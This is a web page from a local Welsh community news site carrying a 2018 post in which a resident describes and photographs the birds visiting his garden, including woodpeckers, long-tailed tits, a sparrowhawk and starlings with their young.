	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 2</span></a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN</span></a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://resolvendistrictnews.co.uk/photos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Photos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/school-days/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">School Days</span></a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/carnival/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Carnival</span></a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/sports/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sports</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/places/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Places</span></a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/people/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">People</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://resolvendistrictnews.co.uk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='43'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-1457 post-loop-1 post-parity-odd post-entry-last single-big  post-1457 post type-post status-publish format-standard hentry category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://resolvendistrictnews.co.uk/category/news/" rel="tag">News</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://resolvendistrictnews.co.uk/what-species-of-birds-visit-your-garden/' rel='bookmark' title='Permanent Link: What species of birds visit your garden?'>What species of birds visit your garden?			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><div style="width: 748px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Mikes-robin-300x167.jpg" alt="" width="738" height="411" /><p class="wp-caption-text">ROBIN</p></div>
<p style="font-weight: 400;"> MIKE DAVIES           I am very fortunate to have a garden on the edge of a field in which I get a variety of birds visit the feeders.  The changing seasons will bring in different species, although Blue Tits and the like will visit all year, and often build a nest in the bird box, and I have been blessed to see the youngsters fledge.</p>
<div id="attachment_1461" style="width: 719px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1461" class="wp-image-1461" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Bluetit-with-young-300x216.jpg" alt="" width="709" height="510" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Bluetit-with-young-300x216.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Bluetit-with-young-768x553.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Bluetit-with-young-1030x741.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Bluetit-with-young-705x507.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Bluetit-with-young-450x324.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Bluetit-with-young.jpg 1280w" sizes="(max-width: 709px) 100vw, 709px" /><p id="caption-attachment-1461" class="wp-caption-text">BLUETIT WITH YOUNG</p></div>
<p>&nbsp;</p>
<p style="font-weight: 400;"> I always keep a look out to see if “Woody” will return, as he has been visiting for many years.  Woodpeckers  can live up to 11 years, but later in the year they will bring their youngsters here to feed, and it is often the youngsters that will visit throughout the year,</p>
<div style="width: 641px" class="wp-caption aligncenter"><img decoding="async" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Great-Spotted-Woodpecker-264x300.jpg" alt="" width="631" height="717" /><p class="wp-caption-text">GREAT SPOTTED WOODPECKER</p></div>
<p style="font-weight: 400;">Anoher species I love are the long-tailed tits they tend to arrive like a group of locusts.   They feed on/off throughout the day.  They are  pretty birds.</p>
<div id="attachment_1465" style="width: 666px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1465" class="wp-image-1465" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Long-Tailed-Tit-300x174.jpg" alt="" width="656" height="381" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Long-Tailed-Tit-300x174.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Long-Tailed-Tit-768x446.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Long-Tailed-Tit-1030x598.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Long-Tailed-Tit-705x409.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Long-Tailed-Tit-450x261.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Long-Tailed-Tit.jpg 1280w" sizes="auto, (max-width: 656px) 100vw, 656px" /><p id="caption-attachment-1465" class="wp-caption-text">LONG-TAILED TIT</p></div>
<p style="font-weight: 400;">I have to watch out for the Sparrowhawk&#8211;a small bird of prey.  adapted for hunting birds in confined spaces like dense woodland, so gardens are an ideal hunting ground for them especially if there youngsters ready to fledge the nest. I happened to look out one morning and there he was on top of the shed waiting for the opportunity to attack. After taking this picture he was soon off.</p>
<p>&nbsp;</p>
<div id="attachment_1466" style="width: 675px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1466" class="wp-image-1466" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Sparrowhawk-300x287.jpg" alt="" width="665" height="636" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Sparrowhawk-300x287.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Sparrowhawk-768x736.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Sparrowhawk-1030x987.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Sparrowhawk-705x675.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Sparrowhawk-450x431.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Sparrowhawk.jpg 1069w" sizes="auto, (max-width: 665px) 100vw, 665px" /><p id="caption-attachment-1466" class="wp-caption-text">SPARROW HAWK</p></div>
<p>&nbsp;</p>
<div id="attachment_1458" style="width: 685px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1458" class="wp-image-1458" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Inquisitive-Nuthatch-300x177.jpg" alt="" width="675" height="399" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Inquisitive-Nuthatch-300x177.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Inquisitive-Nuthatch-768x454.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Inquisitive-Nuthatch-1030x608.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Inquisitive-Nuthatch-705x416.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Inquisitive-Nuthatch-450x266.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Inquisitive-Nuthatch.jpg 1280w" sizes="auto, (max-width: 675px) 100vw, 675px" /><p id="caption-attachment-1458" class="wp-caption-text">INQUISITIVE NUTHATCH</p></div>
<div id="attachment_1463" style="width: 682px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1463" class="wp-image-1463" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Green-Woodpecker-300x200.jpg" alt="" width="672" height="447" /><p id="caption-attachment-1463" class="wp-caption-text">GREEN WOODPECKER</p></div>
<div id="attachment_1464" style="width: 702px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1464" class="wp-image-1464" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Jay-300x197.jpg" alt="" width="692" height="455" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Jay-300x197.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Jay-450x295.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/01/Jay.jpg 1280w" sizes="auto, (max-width: 692px) 100vw, 692px" /><p id="caption-attachment-1464" class="wp-caption-text">THE JAY</p></div>
<p style="font-weight: 400;">Starlings are in decline, I used to have many over the years, but the last 2 years nothing then the other  afternoon I heard a commotion in the garden and to my surprise there were many starlings with their young.On route to their nesting place, the young were needing food and what better stop- over for 2 days than in my garden?</p>
<p style="font-weight: 400;">Here is the result of that afternoon, as you can see the parent bird was reluctant to feed the youngster till he/she settled down.</p>
<p style="font-weight: 400;">I am sure RDN readers would be delighted to see the birds in YOUR  garden.  Why not send them to us/</p>
<p style="font-weight: 400;">Here is the short but interesting video of the starlings in action in my garden!  Click on link below</p>
<p style="font-weight: 400;"><a href="https://www.youtube.com/watch?v=pqFZbTbIvm0">https://www.youtube.com/watch?v=pqFZbTbIvm0</a></p>
<p>MIKE DAVIES (story and pictures)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >January 23, 2018</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://resolvendistrictnews.co.uk/author/ed1/" title="Posts by Ed1" rel="author">Ed1</a></span></span></span></span></span></header><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://resolvendistrictnews.co.uk/what-species-of-birds-visit-your-garden/&amp;t=What%20species%20of%20birds%20visit%20your%20garden%3F' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=What%20species%20of%20birds%20visit%20your%20garden%3F&url=https://resolvendistrictnews.co.uk/?p=1457' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://resolvendistrictnews.co.uk/what-species-of-birds-visit-your-garden/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fwhat-species-of-birds-visit-your-garden%2F&amp;description=What%20species%20of%20birds%20visit%20your%20garden%3F&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=What%20species%20of%20birds%20visit%20your%20garden%3F&amp;url=https://resolvendistrictnews.co.uk/what-species-of-birds-visit-your-garden/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fwhat-species-of-birds-visit-your-garden%2F&amp;name=What%20species%20of%20birds%20visit%20your%20garden%3F&amp;description=%C2%A0MIKE%20DAVIES%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0I%20am%20very%20fortunate%20to%20have%20a%20garden%20on%20the%20edge%20of%20a%20field%20in%20which%20I%20get%20a%20variety%20of%20birds%20visit%20the%20feeders.%C2%A0%20The%20changing%20seasons%20will%20bring%20in%20different%20species%2C%20although%20Blue%20Tits%20and%20the%20like%20will%20visit%20all%20year%2C%20and%20often%20build%20a%20nest%20in%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://resolvendistrictnews.co.uk/what-species-of-birds-visit-your-garden/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://resolvendistrictnews.co.uk/what-species-of-birds-visit-your-garden/&amp;title=What%20species%20of%20birds%20visit%20your%20garden%3F' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=What%20species%20of%20birds%20visit%20your%20garden%3F&amp;body=https://resolvendistrictnews.co.uk/what-species-of-birds-visit-your-garden/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Ed1</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Ed1</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-01-23T15:24:37+00:00" >2018-01-23 15:24:37</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-01-24 11:59:29</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>What species of birds visit your garden?</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Sections</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://resolvendistrictnews.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://resolvendistrictnews.co.uk/category/whats-on/">What&#039;s On</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Latest Items News &#038; What&#8217;s On</h3>
		<ul>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-iris-adams/">Funeral Notice for Mrs Iris Adams</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/upper-valleys-well-being-event/">Upper Valleys Well-being Event</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-alison-gittins/">Funeral Notice for Mrs Alison Gittins</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/npt-refuse-and-recycling-over-the-festive-period/">NPT Refuse and Recycling over the Festive Period</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/vale-of-neath-practice-christmas-2025-opening-times/">Vale of Neath Practice Christmas 2025 Opening Times</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-megan-reece/">Funeral Notice for Mrs Megan Reece</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mr-terry-brettle/">Funeral Notice for Mr Terry Brettle</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/christmas-free-parking-dates-at-neath-port-talbot-and-pontardawe/">Christmas FREE Parking Dates at Neath, Port Talbot and Pontardawe</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/neath-port-talbot-council-supporting-businesses/">Neath Port Talbot Council Supporting Businesses</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/remembrance-sunday-service/">Remembrance Sunday Service</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://resolvendistrictnews.co.uk/2026/01/'>January 2026</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/12/'>December 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/11/'>November 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/10/'>October 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/08/'>August 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/07/'>July 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/06/'>June 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/04/'>April 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/03/'>March 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/12/'>December 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/08/'>August 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/02/'>February 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/04/'>April 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/03/'>March 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/02/'>February 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/08/'>August 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/10/'>October 2017</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RDN  built by Appy People Ltd </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://resolvendistrictnews.co.uk/resolfen-history-society-february-meeting/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Resolfen History Society February Meeting</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://resolvendistrictnews.co.uk/social-group-for-ex-miners-and-their-families/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Social Group For Ex-Miners and their Families</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
